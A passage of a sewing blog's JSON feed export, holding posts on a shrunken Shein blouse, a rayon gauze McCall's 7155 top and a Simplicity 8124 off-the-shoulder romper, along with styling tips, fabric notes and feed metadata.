Blouse c\/o Shein.com\u003C\/a\u003E. \u0026nbsp;I really liked this top. \u0026nbsp;But unfortunately when I washed and dryed it, it shrunk like crazy. \u0026nbsp;I mean small enough for Isabella! \u0026nbsp;I recently mentioned the pretreatment of rayon gauze on \u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/06\/oh-my-gauze.html\" target=\"_blank\"\u003Ethis top\u003C\/a\u003E that I made. \u0026nbsp;I guess Shein.com didn't get that post in their feed.\u0026nbsp;\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/142694939967373444\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/06\/what-ive-been-wearing.html#comment-form","title":"7 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/142694939967373444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/142694939967373444"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/06\/what-ive-been-wearing.html","title":"What I've Been Wearing!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi9zqCEo2s65IEyBTtz9KLqBl1SvlxKclzzZpdXKDtYuvP5OrDcrN1_kvDaMiuuHnYxvCNYf7EEw6WcSRWa8qaVG2KcUL1HMQFAA315TmW0Bsi0NBvUHEdOkgv2qpyJPnTNd5seHQ\/s72-c\/Simplicity+1887-8.jpg","height":"72","width":"72"},"thr$total":{"$t":"7"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-6435712380694880870"},"published":{"$t":"2016-06-10T12:00:00.000-05:00"},"updated":{"$t":"2016-06-10T12:00:09.530-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"halter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"McCall's 7155"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SheIn"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Summer 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tops"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Oh My Gauze!"},"content":{"type":"html","$t":"\u003Cspan id=\"fullpost\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bXCFhaSkC2kwZRcosTUyTVlazOlhYp0iyfzjBRx1utAXSWDNEQ3zpKZ9Qu9THMv03LcEZhN0UTDQiv6KZm8Mogloz-XniT_Ktxn9qXius0puXvNROkQ84PEf33fQwcvCKW0jrQ\/s1600\/White+McCall%2527s+7155-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bXCFhaSkC2kwZRcosTUyTVlazOlhYp0iyfzjBRx1utAXSWDNEQ3zpKZ9Qu9THMv03LcEZhN0UTDQiv6KZm8Mogloz-XniT_Ktxn9qXius0puXvNROkQ84PEf33fQwcvCKW0jrQ\/s640\/White+McCall%2527s+7155-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nGauze is one of those fabrics that is definitively summer, especially in bright white. \u0026nbsp;It's lightweight, airy, and slightly crinkly -- it screams relaxed, casual and it's wonderfully cool.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9b3c9iUM9-SLZwap-kSFUMvOrVhoCis0-xODsyzRj-xRydQ9c7uJ4zwt1vSJ4VYeXNoylYJEwhbBgkS1tu0g524KcCj90t5qVvBGdKM1cdK3GEDysBqvpo18gkZ_3aNWUY7R3IQ\/s1600\/White+McCall%2527s+7155-10.jpg\" imageanchor=\"1\"\u003E\u003Cimg border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj9b3c9iUM9-SLZwap-kSFUMvOrVhoCis0-xODsyzRj-xRydQ9c7uJ4zwt1vSJ4VYeXNoylYJEwhbBgkS1tu0g524KcCj90t5qVvBGdKM1cdK3GEDysBqvpo18gkZ_3aNWUY7R3IQ\/s320\/White+McCall%2527s+7155-10.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI found this rayon gauze at my local Hancock Fabrics. \u0026nbsp;It was $12.99 and on sale for 55%. \u0026nbsp;I happily grabbed my 2 yards. \u0026nbsp;This fabric is gorgeous! \u0026nbsp;It's so much more polished looking than a basic cotton gauze that you can get for about 2 bucks a yard. \u0026nbsp;When I prewashed it, it did shrink some. \u0026nbsp;That's why this is an important to step to never omit! \u0026nbsp;I know we get excited from a new fabric purchase, but I learned early on in my sewing that if I skip preshrinking, I'll be sorry as soon as I throw it in the wash. \u0026nbsp;Also, gauze tends to grow! \u0026nbsp;So you need to press it first with a cool iron to smooth out the crinkles so you can cut it out.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan id=\"fullpost\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigIdQzx4bk24E2J22lqw_XgwFVDMgHUO49mTSxpAsyX8nk7qKRFS46bLu0JXMc0DMETTEJKeSfnXFFjGo70HCGNlCV1FIrx7tUMi1ZLKJuqf3tJyMga1HQTP-HreWqwGQyw5EJag\/s1600\/White+McCall%2527s+7155-3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigIdQzx4bk24E2J22lqw_XgwFVDMgHUO49mTSxpAsyX8nk7qKRFS46bLu0JXMc0DMETTEJKeSfnXFFjGo70HCGNlCV1FIrx7tUMi1ZLKJuqf3tJyMga1HQTP-HreWqwGQyw5EJag\/s640\/White+McCall%2527s+7155-3.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI mentioned before that as soon as summer months roll around, I never have enough cute tops. \u0026nbsp;So I've been filling in that wardrobe gap. \u0026nbsp;I reached for \u003Ca href=\"http:\/\/www.ericabunker.com\/2016\/05\/review-mccalls-7155-orange-you-glad-its_25.html\" target=\"_blank\"\u003EMcCall's 7155\u003C\/a\u003E again.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7L2qHkjQxAqLBgkydTyG4GksWGH7IT83dlalVd-Yd4mXK227DM0n93HqgLIokmgpqIDEKo9RjFwTqqs_10q2yAyQ59G_SO8vs4954myjQ30NwUXc029ydluFgs5RR7HR9xhwaDQ\/s1600\/IMG_20160608_161000.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7L2qHkjQxAqLBgkydTyG4GksWGH7IT83dlalVd-Yd4mXK227DM0n93HqgLIokmgpqIDEKo9RjFwTqqs_10q2yAyQ59G_SO8vs4954myjQ30NwUXc029ydluFgs5RR7HR9xhwaDQ\/s400\/IMG_20160608_161000.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size medium again. \u0026nbsp;This time I elimated the facings. \u0026nbsp;I wish I had done that the first time.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSKU6Rp-0xsSp3a5IvWVQD6BLsdxe-c8jK_4ZazVdU06_izJ-2weHjUw-fgFh_4l3CQsskP4odZ5esU7op1u7csSEyBsKIsvQdECLMIAnOmBdbLjBZmunZ_nGufArcj0vQIVPMsA\/s1600\/20160610_102656.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSKU6Rp-0xsSp3a5IvWVQD6BLsdxe-c8jK_4ZazVdU06_izJ-2weHjUw-fgFh_4l3CQsskP4odZ5esU7op1u7csSEyBsKIsvQdECLMIAnOmBdbLjBZmunZ_nGufArcj0vQIVPMsA\/s640\/20160610_102656.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nSince the top is cut in two layers of fabric, I just treated the bottom layer as I would a facing, but it's more like a self-lining. \u0026nbsp;I trimmed and serged the seam allowance so there wouldn't be any fraying.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqgSJ2mxYx5YXyIQOKjQyLrlBVEnEznTruZkjFrROPJb0MY2ZG6503LKNhQj7dHV3ZaqGhOlIFeBMIF50TNM8SiW4H_5iuItcuOY4sEsVf4DDfnorDOe_KXUK54FTND9AS11d1jA\/s1600\/20160610_102727.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqgSJ2mxYx5YXyIQOKjQyLrlBVEnEznTruZkjFrROPJb0MY2ZG6503LKNhQj7dHV3ZaqGhOlIFeBMIF50TNM8SiW4H_5iuItcuOY4sEsVf4DDfnorDOe_KXUK54FTND9AS11d1jA\/s640\/20160610_102727.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nAlso, with the shrinking of my fabric I ran short. \u0026nbsp;I had to cut the bottom layer of fabric in two pieces instead of on the fold. \u0026nbsp;I just added a seam allowance when cutting. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUtwBVgE0cg_0k9HtfYEpI-Wlu9I8BWPhdduGv-Fdl3_-CjLUyQWXjRG9F8TCzuLYnl7vHjfVdIFzkk5_cuUWxzVd5nfmMRr9zpocTdF0__4PeCPDrolIKdFwy-UQrWiJb9OUjrA\/s1600\/White+McCall%2527s+7155-4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUtwBVgE0cg_0k9HtfYEpI-Wlu9I8BWPhdduGv-Fdl3_-CjLUyQWXjRG9F8TCzuLYnl7vHjfVdIFzkk5_cuUWxzVd5nfmMRr9zpocTdF0__4PeCPDrolIKdFwy-UQrWiJb9OUjrA\/s640\/White+McCall%2527s+7155-4.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThose things happen in sewing and it's hardly noticeable. \u0026nbsp;And who would know that it's not meant to be that way. \u0026nbsp;I've learn to not sweat the little things and minor details. \u0026nbsp;Call it a design detail and move on!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKSVEMRzIUMfjFbKQaZ1nZpn50wWhO1-3kwqvWhYJkiv3KTx3cNUtZs_PYrNdHsp4xJY5exkltXISYyVdTO5Z7R_K6Zi3CzS6LheiXu4pcWbTtsjmJkGzp59quma9DS9-AmwCDYg\/s1600\/White+McCall%2527s+7155-6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKSVEMRzIUMfjFbKQaZ1nZpn50wWhO1-3kwqvWhYJkiv3KTx3cNUtZs_PYrNdHsp4xJY5exkltXISYyVdTO5Z7R_K6Zi3CzS6LheiXu4pcWbTtsjmJkGzp59quma9DS9-AmwCDYg\/s640\/White+McCall%2527s+7155-6.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI need at least one more version of this pattern, a black top. \u0026nbsp;And then maybe I'll be ready to move on.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmaXq6yZc3ve-nuPadislFNfO1nhjkb9Vs-5Of8ILj_XIgo4K-gV924gqfenbxenI0L4vJitChhUrPZPwXbkzK8knMcSMlrolMst_a-IulHFE5Kg64lDnG-H1ZvKR4oUnNkkuwA\/s1600\/White+McCall%2527s+7155-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXmaXq6yZc3ve-nuPadislFNfO1nhjkb9Vs-5Of8ILj_XIgo4K-gV924gqfenbxenI0L4vJitChhUrPZPwXbkzK8knMcSMlrolMst_a-IulHFE5Kg64lDnG-H1ZvKR4oUnNkkuwA\/s640\/White+McCall%2527s+7155-2.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: \u0026nbsp;I paired my new white gauze top with the perfect kimono style topper \u003Cb\u003E\u003Ca href=\"http:\/\/www.shein.com\/White-Elbow-Sleeve-Lace-Crochet-Hollow-Top-p-246049-cat-1733.html?utm_source=ericabunker.com\u0026amp;utm_medium=blogger\u0026amp;url_from=ericabunker\" target=\"_blank\"\u003Ec\/o Shein.com\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;Added a statement necklace (\u003Ca href=\"http:\/\/www.ericabunker.com\/2015\/12\/casual-holiday-dressing-and-some.html\" target=\"_blank\"\u003Elast seen here\u003C\/a\u003E), boyfriend jeans and strappy heels. \u0026nbsp;And a pair of great sunnies that I picked up at a 2\/$15 sale at \u003Cb\u003E\u003Ca href=\"http:\/\/www.charmingcharlie.com\/accessories\/sunglasses\/hattie-hexagon-sunglasses.html#color=silver\" target=\"_blank\"\u003ECharming Charlie\u003C\/a\u003E\u003C\/b\u003E.\u003C\/blockquote\u003E\n\u003Cspan id=\"fullpost\"\u003E\n\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/6435712380694880870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/06\/oh-my-gauze.html#comment-form","title":"10 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6435712380694880870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/6435712380694880870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/06\/oh-my-gauze.html","title":"Oh My Gauze!"}],"author":[{"name":{"$t":"Erica Bunker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07023668349294387098"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkouNnlCTElPvVz3HhnIj53iyJzmFsABlwa35oGLiafw9hNTfrl07fQVgrKm3i9ernrDVSIghd40RYzZaR7eGnClWvCd0o1aLKGKLiWiStazY_rlUvy545SzYWBxMz1Q\/s220\/Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4bXCFhaSkC2kwZRcosTUyTVlazOlhYp0iyfzjBRx1utAXSWDNEQ3zpKZ9Qu9THMv03LcEZhN0UTDQiv6KZm8Mogloz-XniT_Ktxn9qXius0puXvNROkQ84PEf33fQwcvCKW0jrQ\/s72-c\/White+McCall%2527s+7155-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-14933168.post-4884035912232136288"},"published":{"$t":"2016-05-12T12:45:00.000-05:00"},"updated":{"$t":"2016-06-22T12:00:54.973-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bold prints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Favorite Designer: Cynthia Rowley"},{"scheme":"http://www.blogger.com/atom/ns#","term":"featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"jumpsuit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"off the shoulder"},{"scheme":"http://www.blogger.com/atom/ns#","term":"romper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Simplicity 8124"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Spring 2016 Trends"},{"scheme":"http://www.blogger.com/atom/ns#","term":"What I'm Wearing"}],"title":{"type":"text","$t":"Review: Simplicity 8124 | Off-the-Shoulder Romper!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2J1VREF8wp_EAlVMS13ECDER2DDwoN1fr9hIMLGZameel73lxLr19GRxpNIsxG4tqSYNre89UCjHbxkLuR6xYvlDDrwk0HSiO2G8QBW9HLm5c0QaUJ_R5lfFMkTcvnc26r86cQA\/s1600\/Simplicity+8124-7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2J1VREF8wp_EAlVMS13ECDER2DDwoN1fr9hIMLGZameel73lxLr19GRxpNIsxG4tqSYNre89UCjHbxkLuR6xYvlDDrwk0HSiO2G8QBW9HLm5c0QaUJ_R5lfFMkTcvnc26r86cQA\/s400\/Simplicity+8124-7.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nMy obsession with this season's most popular trend continues. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GzqkEaNsu4_ch7SioPQ7mitJae2bxmI-w9EbWeXv5UXibiqQy2tqZxlW0MqJacvB3fBtq5lzH_KlffaMVFirR2I5iDee_RbgvN7f0vtUDVoR-P7Qf8vM9-YAjjan_DS5vpCgEA\/s1600\/Simplicity+8124-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3GzqkEaNsu4_ch7SioPQ7mitJae2bxmI-w9EbWeXv5UXibiqQy2tqZxlW0MqJacvB3fBtq5lzH_KlffaMVFirR2I5iDee_RbgvN7f0vtUDVoR-P7Qf8vM9-YAjjan_DS5vpCgEA\/s640\/Simplicity+8124-1.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThis time, it's \u003Cb\u003E\u003Ca href=\"http:\/\/www.simplicity.com\/simplicity-pattern-8124-misses-romper-dress-top.-cynthia-rowley-collection\/US8124A.html\" target=\"_blank\"\u003ESimplicity 8124\u003C\/a\u003E\u003C\/b\u003E by one of my favorite designers in RTW and sewing patterns, \u003Cb\u003E\u003Ca href=\"http:\/\/www.cynthiarowley.com\/\" target=\"_blank\"\u003ECynthia Rowley\u003C\/a\u003E\u003C\/b\u003E. \u0026nbsp;I went back and forth on whether to make the dress or the romper. \u0026nbsp;That dress has a LOT of fullness in it. \u0026nbsp;I'm not a fan of that style on myself. \u0026nbsp;If I lengthened it, it could go matronly quick. \u0026nbsp;I'd want to belt it. \u0026nbsp;I think it's adorable in a short length, BUT -- even with the warm temps, it's always breezy here. \u0026nbsp;One good gust of wind... y'all get it. \u0026nbsp;So no. \u0026nbsp;I went with the romper. \u0026nbsp;It's something that I will actually wear, often.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIrjnDzQRytvBbh-smSJlQLpxSrWMueMPJ3SQKzJhrgejPKQfZxlbpu6bkEBuHedLDFO4bnX88D4TSbSjGthU5WRLKqNVJnHrL9fHogoUUr0rY563YBy8wj3elqpYl3r8OMVbxw\/s1600\/Simplicity+8124-11.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"266\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNIrjnDzQRytvBbh-smSJlQLpxSrWMueMPJ3SQKzJhrgejPKQfZxlbpu6bkEBuHedLDFO4bnX88D4TSbSjGthU5WRLKqNVJnHrL9fHogoUUr0rY563YBy8wj3elqpYl3r8OMVbxw\/s400\/Simplicity+8124-11.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nMy fabric is\u0026nbsp;\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.joann.com\/silky-print-fabric-tribal-aqua-rayon\/14707350.html#q=100%25+Rayon\u0026amp;prefn1=prod_type\u0026amp;sz=36\u0026amp;start=37\u0026amp;prefv1=Product?utm_source=rss\u0026amp;utm_medium=rss\" target=\"_blank\"\u003ESilky Print Fabric-Tribal Aqua Rayon\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u0026nbsp;from Joanns. It's basically rayon challis. I haven't worked with challis in a while. \u0026nbsp;It's really easy to sew and press.\u0026nbsp;\u0026nbsp;But it wrinkles as bad as linen! \u0026nbsp;As fast as a sat in my car and buckled my seat belt, it was a wrap. \u0026nbsp;So it is, what it is.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-J4lXi3xLvCnytJWMIFPA7Q6sajIAawBug2wDsXE-wZ5_p_IqL9k6xIl3Lj5uh49hSt7eE0ymrLpMBAW8RnGqbVBJ9PXiyVKcbh8M7E0XZqAMlY_pzgxUROmVv2PHeF8CIRyAzw\/s1600\/Simplicity+8124-5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-J4lXi3xLvCnytJWMIFPA7Q6sajIAawBug2wDsXE-wZ5_p_IqL9k6xIl3Lj5uh49hSt7eE0ymrLpMBAW8RnGqbVBJ9PXiyVKcbh8M7E0XZqAMlY_pzgxUROmVv2PHeF8CIRyAzw\/s640\/Simplicity+8124-5.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nI cut the size medium and it feels super comfy to wear. \u0026nbsp;The construction is so simple that I barely glanced over them.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcMauz-CjRJASn3H1-x7DF8CAZWgV_9CT3tstsI0tY-sIuwSQ8PhcNXOjVpWrYfMIWHqkmV1iuzt8BrGRlNqw2s9VyrpX-bOgd3mPSCzC2O1FDqYAnhOrWc_Y2VoUxoYDkWealw\/s1600\/Simplicity+8124-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbcMauz-CjRJASn3H1-x7DF8CAZWgV_9CT3tstsI0tY-sIuwSQ8PhcNXOjVpWrYfMIWHqkmV1iuzt8BrGRlNqw2s9VyrpX-bOgd3mPSCzC2O1FDqYAnhOrWc_Y2VoUxoYDkWealw\/s640\/Simplicity+8124-8.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\nThe only thing that I don't particularly like is the neckline. \u0026nbsp;I've made enough of these to now know that I prefer the casing to be a separate sewn on piece, instead of simply folding the neckline over. \u0026nbsp;I feel that it affects the way the elastic lays. \u0026nbsp;Mine rolled, even with no-roll elastic. \u0026nbsp;I felt I had keep adjust and readjusting. \u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6N5VWl6mrJp20oSJaOQ5D2M8gHXLhY9JP68rUEtM9RBimfVQFv3lzukAFlAXLUeKp9uGYi4Htv7rK35uNdJKAwE2vmZS-iqx0PwLOHdKGGAA7GOkByjoVROfGJ8Hf6OgKioZ4gA\/s1600\/Simplicity+8124-10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6N5VWl6mrJp20oSJaOQ5D2M8gHXLhY9JP68rUEtM9RBimfVQFv3lzukAFlAXLUeKp9uGYi4Htv7rK35uNdJKAwE2vmZS-iqx0PwLOHdKGGAA7GOkByjoVROfGJ8Hf6OgKioZ4gA\/s640\/Simplicity+8124-10.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: justify;\"\u003E\nStyling tip: \u0026nbsp;It was warm so I pushed up my sleeves to allow them blouse over. \u0026nbsp;I accessorized with a white: \u0026nbsp;a pair of fun sunglasses from a local boutique, my sandals are from Talbot's and by bag is from Target. \u0026nbsp;My tassel earrings are DIY.\u003C\/blockquote\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.ericabunker.com\/feeds\/4884035912232136288\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/05\/review-simplicity-8124-off-shoulder.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4884035912232136288"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/14933168\/posts\/default\/4884035912232136288"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.ericabunker.com\/2016\/05\/review-simplicity-8124-off-shoulder.html","title":"Review: Simplicity 8124 | Off-the-Shoulder 